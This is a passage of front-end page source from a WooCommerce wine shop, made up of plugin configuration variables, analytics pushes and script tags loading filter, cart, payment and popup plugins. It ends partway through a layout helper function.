 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.6.6" id="woof_front-js"></script>
<script type="text/javascript" id="woof_url_parser-js-extra">
/* <![CDATA[ */
var url_parser_data = {"filters":{"by_price":"price","winemag_award":"winemag_award","pa_platter_rating":"platter_rating","woof_author":"author","by_author":"by_author","by_instock":"by_instock","by_onsales":"by_onsales","min_rating":"min_rating","by_rating":"by_rating","woof_text":"name","by_text":"by_text","product_visibility":"product_visibility","product_cat":"product_cat","product_tag":"product_tag","pa_gender":"gender","pa_size":"size","fb_product_set":"fb_product_set","instock":"instock","onsale":"onsale","featured":"featured","backorder_not_in":"backorder_not_in","rev_pa_platter_rating":"platter_rating","rev_product_visibility":"product_visibility","rev_product_cat":"product_cat","rev_product_tag":"product_tag","rev_pa_gender":"gender","rev_pa_size":"size","rev_fb_product_set":"fb_product_set"},"special":{"stock":"instock","onsales":"onsale","product_visibility":"featured","backorder":"backorder_not_in"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/url_request/js/url_parser.js?ver=1.3.6.6" id="woof_url_parser-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.getwine.co.za\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/www.getwine.co.za\/wp-admin\/admin-ajax.php","nonce":"0d6f22a268","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.7" id="awdr-main-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.7" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"ZAR","value":249.99,"items":[{"item_id":"1079","item_name":"Newton Johnson Southend Chardonnay 2024","sku":"1079","price":249.99,"stocklevel":29,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Wine Club","id":"1079"}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="peach_front_js-js-extra">
/* <![CDATA[ */
var peach_ajax_object = {"ajax_url":"https:\/\/www.getwine.co.za\/wp-admin\/admin-ajax.php","ajax_nonce":"50f76f9f61"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/wc-peach-payments-gateway/assets/js/front-peach.js?ver=6.8.3" id="peach_front_js-js"></script>
<script type="text/javascript" id="xt-woo-floating-cart-js-extra">
/* <![CDATA[ */
var XT_WOOFC = {"home_url":"https:\/\/www.getwine.co.za","is_customize_preview":"","wc_ajax_url":"https:\/\/www.getwine.co.za\/?wc-ajax=%%endpoint%%","layouts":{"XS":350,"S":480,"M":782,"L":1024},"body_lock_scroll":"1","lang":{"loading":"Loading","min_qty_required":"Min quantity required","max_stock_reached":"Stock limit reached","title":"Cart","checkout":"Checkout","wait":"Please Wait..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woo-floating-cart-lite/public/assets/js/frontend-min.js?ver=2.8.5" id="xt-woo-floating-cart-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2a61d188a1c8b5e83750a8b88d737dc1","fragment_name":"wc_fragments_2a61d188a1c8b5e83750a8b88d737dc1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.4" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in {wishlist_title}","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your favourites.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_2a61d188a1c8b5e83750a8b88d737dc1","nonce":"069059ec13","rest_root":"https:\/\/www.getwine.co.za\/wp-json\/","plugin_url":"https:\/\/www.getwine.co.za\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.9.2" id="tinvwl-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/themes/storevilla-child/js/list.min.js?ver=1" id="list-js-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/themes/storevilla-child/js/multiple-select.js?ver=1" id="multiple-select-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/themes/storevilla-child/js/main.js?ver=20251107-1456" id="main-js-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/themes/storevilla/assets/js/lightslider.js?ver=1.4.0" id="lightslider-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/themes/storevilla/assets/js/navigation.js?ver=1.4.0" id="storevilla-navigation-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/themes/storevilla/assets/js/skip-link-focus-fix.js?ver=1.4.0" id="storevilla-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/themes/storevilla/assets/js/retina.js?ver=1.4.0" id="retina-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/themes/storevilla/assets/js/common.js?ver=1.4.0" id="storevilla-common-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="np-frontend-js-js-extra">
/* <![CDATA[ */
var npFrontend = {"ajax_url":"https:\/\/www.getwine.co.za\/wp-admin\/admin-ajax.php","nonce":"7fcd3a13dd","session_id":"08d9966a-5975-459b-a577-cd08eb851334"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/newsletter-promotions/assets/js/frontend.js?ver=1.1.12" id="np-frontend-js-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.4","pm_dir_url":"https:\/\/www.getwine.co.za\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.getwine.co.za\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.getwine.co.za\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"19787","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.getwine.co.za\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.getwine.co.za\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-450475":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-389649"],"extra_selectors":".popup-gw-club-terms"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"19787","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":450475,"slug":"wine-club-terms-conditions-without-promo-text"},"pum-324114":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-324114"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-324114","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"19787","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":324114,"slug":"toggling-join-our-whatsapp-channel"},"pum-424978":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".popup-gw-foreign-faq"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"19787","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":424978,"slug":"foreign-sales-faqs"},"pum-332936":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-332936"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-332936","key":"","session":null,"path":true,"time":"1 year"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"19787","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":332936,"slug":"age-verification"},"pum-25348":{"triggers":[{"type":"click_open","settings":{"cookie_name":"pum-25348","extra_selectors":""}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25348","key":"","session":false,"time":"1 month","path":"1"}},{"event":"on_popup_open","settings":{"name":"pum-25348","time":"1 month","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"19787","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":25348,"slug":"set-your-birthdate"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1767600202&amp;ver=1.20.4" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/js_composer/assets/lib/vc/vc_accordion/vc-accordion.min.js?ver=7.7" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/js_composer/assets/lib/vc/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=7.7" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.5.4" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.3" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.3" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.3" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.3" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.6.6" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=1.3.6.6" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.6.6" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.6.6" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.6.6" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.6.6" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.6.6" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.6.6" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.6.6" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.6.6" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.6.6" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.6.6" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.6.6" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.6.6" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.6.6" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.6.6" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://www.recaptcha.net/recaptcha/api.js?hl=en_US&amp;render=6LeAYMQZAAAAANGDQxkmAGo--5RB5MdmKnufL3e3&amp;onload=sgr_3&amp;ver=1769748438" id="sgr_recaptcha-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/acf_filter/html_types/select/js/select.js?ver=1.3.6.6" id="acf-select-js-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.6.6" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.6.6" id="woof-slideout-init-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-telesales/js/jquery-1.12.1-ui.js?ver=6.8.3" id="Telesales-jquery-ui-script-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-telesales/js/jquery-ui-timepicker-addon.js?ver=6.8.3" id="Telesales-jquery-timepicker-script-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-telesales/js/i18n/jquery-ui-timepicker-addon-i18n.min.js?ver=6.8.3" id="Telesales-jquery-timepicker-i18n-script-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-telesales/js/base64.js?ver=6.8.3" id="Telesales-frontend-base64-script-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-telesales/js/script.js?ver=6.8.3" id="Telesales-frontend-script-js"></script>
<script></script><script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
